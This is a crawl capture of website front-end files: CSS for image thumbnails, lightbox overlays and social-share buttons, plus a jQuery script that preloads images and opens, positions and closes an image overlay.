.paragraphContainer {margin-top:0px;font:13px/24px "Open Sans",sans-serif;text-align:left;}
.paragraphContainer strong {font-weight:bold;}
.paragraphContainer p{margin-bottom:5px;clear:both}
.paragraphContainer a{text-decoration:underline;color:darkblue;}
.paragraphContainer h1, .mmtitle{display:inline-block;text-align:left;font-size:20px;text-shadow:1px 1px 0 #999;font-weight:bold;margin:10px 0 10px 0}
.mmtitle h1{display:inline-block;text-align:left;font-size:20px;text-shadow:1px 1px 0 #999;font-weight:bold;margin:10px 0 10px 0}
.rightSide .mmtitle{font-size:20px;text-align:center}
.rightSide .mmtitle h1{font-size:20px;text-align:center}
.mmleftImage, .mmrightImage, .mmsingleImage {position:relative; height:auto; display:table;width:100%;}

.mmThumbTitle,.mmThumbDescription,.mmImageTitle,.mmImageDescription{color:#FFF}
.mmleftImage .pThumbContainer{position:relative;float:left;margin-right:10px;margin-bottom:10px}
.mmrightImage .pThumbContainer{position:relative;height:auto;float:right;margin-left:10px;margin-bottom:10px;}
.mmsingleImage .pImageContainer{position:relative;height:auto;float:left;margin:10px auto;width:100%}
.pThumbContainer:hover,.pImageContainer:hover{cursor:pointer}
.pThumbContainer.inactive:hover,.pImageContainer.inactive:hover{cursor:default !important;}
.pThumbContainer .mmThumb{position:relative;width:auto;height:auto;min-height:75px;text-align:center}
.pImageContainer .mmImage{position:relative;width:100%;height:auto;min-height:75px;text-align:center}
.pImageContainer .mmImage img{max-width:100%;max-height:600px;margin:auto;border-radius:5px}
.pImageContainer .mmImageTitle{position:relative;width:350px;height:auto;padding:3px 6px;margin:5px auto;text-align:center;background:url(../images/trans/black/40.png) repeat;border-radius:5px}
.pThumbContainer .mmThumbTitle{position:relative;width:auto;height:auto;padding:3px 6px;margin-top:5px;text-align:center;line-height:10px;color:#ec7f07;text-transform:uppercase;}
.pThumbContainer .mmThumbDescription{display:none;position:relative;width:auto;height:auto;font-size:10px;padding:3px;text-align:center;background:url(../images/trans/black/40.png) repeat}
.pThumbContainer .mmPlayIcon{position:absolute;background-image:url(../images/coolPlay.png);width:25px;height:25px;top:77px;left:4px}
.mmimages .pThumbContainer{position:relative;width:139px;height:101px;float:left;margin-right:5px;margin-left:5px}
.mmimages .pThumbContainer:hover{cursor:pointer}
.mmimages .pThumbContainer .mmThumb{position:relative;width:139px;height:auto;min-height:75px}
.mmimages .pThumbContainer .mmThumb img{max-width:360px;max-height:270px;margin:auto}
.mmimages .pThumbContainer .mmThumbTitle{position:relative;width:135px;height:auto;padding:3px;margin-top:-20px;text-align:center;background:url(../images/trans/black/40.png) repeat}
.mmimages .pThumbContainer .mmThumbDescription{position:relative;width:135px;height:auto;padding:3px;background:url(../images/trans/black/40.png) repeat;font-size:10px;text-align:center}
.mmimages .pThumbContainer .mmPlayIcon{position:absolute;background-image:url(../images/coolPlay.png);width:25px;height:25px;top:70px;left:4px}
.mask {position: absolute; width: 100%; height: 100%; background: url('../images/mask.png') repeat; top:0px; left:0px; z-index: 200; text-align: center; display: table;  }
.mask .mmtvOverlay {position: absolute; display:inline; vertical-align: middle; width:auto;}
.mask .mmtvOverlay .ex {position: absolute; background: url('../images/ex.png') no-repeat; width: 19px; height: 19px; top: 5px; right: 5px; cursor: pointer;}
.mask .mmtvOverlay .ex:hover {background-position: 0 -19px;}
.mask .mmtvOverlay img {-moz-box-shadow: 0 0 10px 10px #111;
	-webkit-box-shadow: 0 0 10px 10px #111;
	box-shadow: 0 0 20px 10px #111;max-width:100%;
	max-height:100%;}
	
.endofmmcontainer {display:none;}

--- FILE ---
content_type: text/css
request_url: https://joemstaubbuildinggroup.com/css/custom.css
body_size: 498
content:
@charset "utf-8";





.fa { display:inline-block; line-height:2.4; content: " "}
.social-share-button,.social-share-button:active,.social-share-button:visited{ padding: 2px 8px; margin: 5px; color: #fff; cursor: pointer; font-weight: 500; font-size: 14px; line-height: 34px; text-decoration: none; border-radius: 2px; float:left; display:inline; }
.social-share-button:hover{ color: #ccc; }
.social-share-facebook{ background-color: #2D609B; }
.social-share-twitter{ background-color: #00C3F3; }
.social-share-gplus{ background-color: #EB4026; }

.mask {position: absolute; width: 100%; height: 100%; background: url('../images/mask.png') repeat; top:0px; left:0px; z-index: 200; text-align: center; display: table;  }
.mask .dialog {position: absolute; display:inline; vertical-align: middle; width:auto;}
.mask .dialog .window {border:1px solid #444; background: #ddd url('../images/window.png') repeat-x top; display: inline-block; border-radius: 5px; box-shadow: 0px 0px 20px #000; padding: 5px; }
.mask .dialog .window .ex {position: absolute; background: url('../images/ex.png') no-repeat; width: 19px; height: 19px; top: 5px; right: 5px; cursor: pointer;}
.mask .dialog .window .ex:hover {background-position: 0 -19px;}
.mask .dialog .window .left {display: inline-block; float: left; margin-left: 5px;}
.mask .dialog .window .image {width: 200px; height: 113px; border-radius: 4px; overflow: hidden; display: table-cell; vertical-align: middle;}
.mask .dialog .window .image img {max-width: 200px; max-height: 113px;}

.mask .dialog .window .right {display: inline-block; float: left; margin-left: 15px; margin-right: 5px;}
.mask .dialog .window .details {text-align: center; display: table-cell; vertical-align: middle; height: 113px;}

.qbcLogo{position:relative;display:inline-block;width:61px;height:20px;float:right;}
.mmLogo{position:relative;display:inline-block;width:121px;height:37px;background-position:0 0;float:left;}

.wow {visibility:hidden;}

.hiddenDiv {display:none !important;}

.mask {display:none !important;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://api.katapy.com/extapi/js/paragraph.js
body_size: 1120
content:
jQuery(document).ready(function (){
	initDetails();
	initDetails_preloadImages();
	//jQuery(".paragraphContainer p").eq(0).remove();
});

function initDetails_preloadImages() {
	var $imgList = jQuery(".paragraphContainer img.mmpreload").each(function(){
		var $img = jQuery(this);
		var $container = $img.parentsUntil(".paragraphContainer").parent();
		$img.css("maxWidth",$container.width());
		var src = $img.attr("src2");
		if (src!=undefined) {
			$img.attr("src", src);
		}
	});
}


function setupDetailsOverlay() {
	if (jQuery(".mask").size()>0) {
		return;
	}
	var html = '<div class="mask">';
	html += '<div class="mmtvOverlay hiddenDiv">';
	html += '<img class="shadow" />';
	html += '<a class="ex"><span class="xIcon"></span></a>';
	html += '</div></div>';
	jQuery("body").append(html);
}

var detailsRetryCount = 0;

function initDetails() {
	setupDetailsOverlay();
	if (jQuery(".endOfDetails").size()==0) {
		if (detailsRetryCount<5) {
			window.setTimeout(initDetails, 250);
			detailsRetryCount++;
		}
		return;
	}
	var $containers = jQuery(".pThumbContainer,.pImageContainer");
	$containers.each(function(){
			var $this = jQuery(this);
			var $title = jQuery(".mmThumbTitle", $this);
			if ($title.size()>0) {
				var name = $title.html();
				if (name.length==0) {
					$title.addClass("hiddenDiv");
				}
			}
			
			var $desc = jQuery(".mmThumbDescription", $this);
			if ($desc.size()>0) {
				var tagline = $desc.html();
				if (tagline.length==0) {
					$desc.addClass("hiddenDiv");
				}
			}
	});
	$containers.click(function(){
		var $this = jQuery(this);
		//var contentid = $this.attr("ref");
		//var contenttype = $this.attr("ref3");
		if ($this.hasClass("inactive")) {
			return;
		}
		if ($this.hasClass("link")) {
			var url = $this.attr("href");
			window.open(url);
			return;
		}
		var url = $this.attr("ref2");
		jQuery(".mask .mmtvOverlay img").attr("src", url);
		//jQuery("#mmtvOverlayWidget").attr("src","<?php echo $overlaySrc; ?>&content=" + contentid);
		jQuery(".mask").fadeIn(200);
	});
	initMmtvOverlay();
}

function initMmtvOverlay() {
	jQuery('.mask .mmtvOverlay').bind("removeClasschange",function(event){
		positionMmtvOverlay();
    });
	jQuery(".mask .mmtvOverlay").removeClass("hiddenDiv");
	jQuery(".mask").fadeOut(0);
	jQuery(".ex").click(function(){
        jQuery(".mask").fadeOut(200);
    });
	jQuery(window).resize(function(){
		jQuery(".mask .mmtvOverlay").each(function(){
			var $this = jQuery(this);
			if ($this.hasClass("hiddenDiv")==false) {
				positionMmtvOverlay();
			}
		});
	});
	jQuery(".mask").click(closeMmtvOverlay);
	jQuery(".mask .mmtvOverlay img").load(positionMmtvOverlay);
	jQuery("#exposeMask").remove();
}

function positionMmtvOverlay() {
	var $img = jQuery(".mask .mmtvOverlay img");
	$img.css("maxWidth",jQuery(window).height());
	$img.css("maxHeight",jQuery(window).height());
	
	var $this = jQuery(".mask .mmtvOverlay");
	var scrollTop = jQuery(document).scrollTop();
	$this.css("top",scrollTop+50);
	jQuery(".mask").css("height",jQuery(document).height());

	var width = $this.width();
	if (width==0) {
		var widthTxt = jQuery("img", $this).css("width");
		if (widthTxt.length==5) {
			width = parseInt(widthTxt.substring(0,3));
		}
	}
	var offset = jQuery(document).width()/2-width/2;
	if (width==0) {
		window.setTimeout(positionMmtvOverlay, 500);
		offset = jQuery(document).width()/2 - 250;
	}
	$this.css("left",offset);
	
}

function closeMmtvOverlay() {
	jQuery(".mask").fadeOut(200);
	jQuery(".mask .mmtvOverlay img").attr("src", "");
}


(function($){

$.each(["addClass","removeClass"],function(i,methodname){
	  var oldmethod = $.fn[methodname];
	  $.fn[methodname] = function(){
		oldmethod.apply( this, arguments );
		this.trigger(methodname+"change");
		//alert(i);
		return this;
	  }
});

})(jQuery);